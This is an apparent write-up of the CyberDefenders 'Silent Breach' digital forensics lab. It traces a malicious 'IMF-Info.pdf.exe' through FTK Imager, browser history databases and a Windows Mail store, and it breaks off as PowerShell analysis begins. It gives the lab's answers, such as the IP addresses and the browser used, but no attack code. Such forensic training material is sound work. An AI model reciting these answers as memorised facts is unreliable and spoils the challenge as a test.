SilentBreach
اللهم انفعنا بما علَّمتنا، وعلِّمنا ما ينفعنا، وزِدنا علمًا وفقهًا وفهمًا
Date: 10/12/2025
By: Y0un15
Lab’s link: Silent Breach – CyberDefenders
1. Scenario:
The IMF is hit by a cyber attack compromising sensitive data. Luther sends Ethan to retrieve crucial information from a compromised server. Despite warnings, Ethan downloads the intel, which later becomes unreadable. To recover it, he creates a forensic image and asks Benji for help in decoding the files.
Resources:
Windows Mail Artifacts: Microsoft HxStore.hxd (email) Research
2. Pre-Investigation:
II readed the blog provided in the scenario, and I believe the information about Windows Mail (WLM) will be useful for the investigation.
Afterward, I opened the provided file ethanPC.ad1 in FTK Imager to begin examining the evidence.
3. Walking through the Questions:
🔹 Q1 — What is the MD5 hash of the potentially malicious EXE file the user downloaded?
In the Downloads directory, I found a suspicious file named IMF-Info.pdf.exe.

I extracted the file and uploaded it to VirusTotal.


This appears to be the file we’re looking for. We can obtain its hash from the details section on VirusTotal or extract it directly from FTK.

🔹 Q2 — What is the URL from which the file was downloaded?
We have the Zone.Identifier file, which can provide the host URL from which the file was downloaded.
🔹 Q3 — What application did the user use to download this file?
In the system hierarchy, I found that the user uses both Edge and Chrome. I extracted the History.db files which you can find them in these locations:
Google Chrome History file location:
C:\Users\<username>\AppData\Local\Google\Chrome\User Data\Default\History
Microsoft Edge History file location:
C:\Users\<username>\AppData\Local\Microsoft\Edge\User Data\Default\History
I opened both files in DB Browser for SQLite and searched for the previously identified URL (http://192.168.16.128:8000)or simply checked the Downloads section.
Chrome History:

Edge History:

So answer should be : Microsoft Edge
🔹 Q4 — By examining Windows Mail artifacts, we found an email address mentioning three IP addresses of servers that are at risk or compromised. What are the IP addresses?
Referring to the earlier research, we identified where the HxStore.hxd file is located:
Users\<user>\Appdata\Local\Packages\microsoft.windowscommunicationsapps_8wekyb3d8bbwe\LocalState\
Following this path, I extracted the file:

I then used the strings tool to get its contents:

So the answer should be : 145.67.29.88, 212.33.10.112, 192.168.16.128
🔹 Q5 — By examining the malicious executable, we found that it uses an obfuscated PowerShell script to decrypt specific files. What predefined password does the script use for encryption?
I used Detect It Easy (DIE) on the extracted EXE file and found the following:

The file was packed with a pkg protector. I ran strings on it and found extensive JavaScript code along with the following:
